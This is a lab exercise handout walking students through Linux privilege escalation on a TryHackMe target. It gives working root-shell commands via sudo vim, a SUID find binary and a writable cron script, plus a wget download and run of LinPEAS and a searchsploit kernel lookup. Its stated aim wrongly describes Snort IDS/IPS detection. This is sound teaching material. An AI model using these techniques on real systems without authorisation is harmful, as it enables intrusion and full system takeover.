Lab Exercise 8
Privilege Escalation in TryHackMe Platform
AIM:
To detect and prevent real-time network attacks using Snort IDS/IPS on the TryHackMe platform.
SOFTWARE REQUIRED:
TryHackMe account, AttackBox or VPN,SSH.
Explanation of Exercise
Privilege escalation means gaining higher permissions on a system after initial access (usually from a low-privilege user to root/administrator). In TryHackMe labs, the goal is usually to escalate privileges and capture the root flag.
Step 1 – Login to TryHackMe
1. Open browser
2. Go to
https://tryhackme.com
3. Login with your credentials.
Step 2 – Open the Lab Room
1. Click Learn
2. Search for
Linux Privilege Escalation
3. Open the room.
The room contains multiple tasks and instructions. Follow all tasks and learn what is privilege Escalation.
TryHackMe Privilege Escalation Flow
1. Gain initial shell
2. Run enumeration commands
3. Check sudo -l
4. Search SUID binaries
5. Check cron jobs
6. Look for writable scripts
7. Use GTFOBins
8. Run LinPEAS
9. Exploit vulnerability
10. Get root flag
Step 3 – Start AttackBox
At the top of the room page click:
Start AttackBox
Wait 1–2 minutes until the Kali Linux desktop loads. AttackBox is a browser-based penetration testing machine
Step 4 – Open Terminal
Inside AttackBox open the terminal.
Method 1
Click the Terminal icon in the bottom taskbar. Method 2
Press the shortcut
CTRL + ALT + T
A terminal window will open.
Step 5 – Identify Target Machine
On the TryHackMe room page locate the Target IP Address. Example:
10.10.152.45
This is the machine students will attack.
Step 6 – Connect to Target Machine
Use SSH to connect.
Command:
ssh username@target-ip
Example:
ssh tryhackme@10.10.152.45
Press Enter
When asked:
Are you sure you want to continue connecting? Type
yes
Then enter the password provided in the room instructions. If successful you will see:
tryhackme@target:~$
This means you now have initial access to the system.
Step 7 – Verify Current User
Run the command:
whoami
Example output:
tryhackme
Explanation
This shows the current logged in user.
The goal is to escalate privileges to root.

Step 8 – Check User Information
Run:
id
Example output:
uid=1001(tryhackme) gid=1001(tryhackme) groups=1001(tryhackme)
Explanation
Shows user ID and group memberships.
Step 9 – Collect System Information
Run:
uname -a
Example output:
Linux ubuntu 4.4.0-21-generic
Explanation
Displays kernel version which may contain vulnerabilities. Check operating system:
cat /etc/os-release
Example:
Ubuntu 16.04
Older OS versions may contain security flaws.
Step 10 – Check Sudo Permissions
Run:
sudo -l
Example output:
User tryhackme may run the following commands:
(root) NOPASSWD: /usr/bin/vim
Explanation
User can run vim as root without password.
Step 11 – Exploit Sudo Privilege
Execute:
sudo vim -c ':!/bin/bash'
Now check:
whoami
Output:
root
Explanation
This command opens a root shell using vim.
Step 12 – Search for SUID Binaries
If sudo access is not available, search for SUID files. Run:
find / -perm -4000 -type f 2>/dev/null
Example output:
/usr/bin/find
/usr/bin/passwd
/usr/bin/python
Explanation
SUID binaries run with owner privileges (often root). Step 13 – Exploit SUID Binary
If find is present run:
find . -exec /bin/sh \; -quit
Then check:
whoami
If successful:
Root

Step 14 – Check Cron Jobs
Cron jobs execute scheduled tasks.
Run:
cat /etc/crontab
Example output:
* * * * * root /home/user/script.sh
Explanation
The script runs every minute as root.
Check permissions:
ls -la /home/user/script.sh
If writable:
nano /home/user/script.sh
Add:
/bin/bash
When cron executes the script a root shell appears.
Step 15 – Check Writable Files
Find writable files:
find / -writable -type f 2>/dev/null
Explanation
Writable files may allow code injection
Step 16 – Check PATH Variable
Display PATH:
echo $PATH
Example output:
/usr/local/bin:/usr/bin:/bin
Explanation
If root executes commands without absolute path, attackers can hijack commands.
Step 17 – Automated Enumeration Tool
Download LinPEAS.
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh Make executable:
chmod +x linpeas.sh
Run the tool:
./linpeas.sh
LinPEAS automatically detects:
● SUID vulnerabilities
● Cron jobs
● PATH misconfigurations
● Password leaks
● Kernel exploits
Step 18 – Kernel Exploit Check
Check kernel version:
uname -r
Search exploit:
searchsploit linux kernel <version>
Explanation
Older kernels may contain privilege escalation vulnerabilities.

Step 19 – Confirm Root Access
Run:
whoami
Output:
root
This confirms privilege escalation success.
Step 20 – Capture Root Flag
Navigate to root directory:
cd /root
List files:
ls
Read flag:
cat root.txt
Example output:
THM{root_access}
OUTPUT:


RESULT

Thus, Linux privilege escalation techniques were successfully performed on the TryHackMe platform, and root access was obtained using multiple enumeration and exploitation methods.

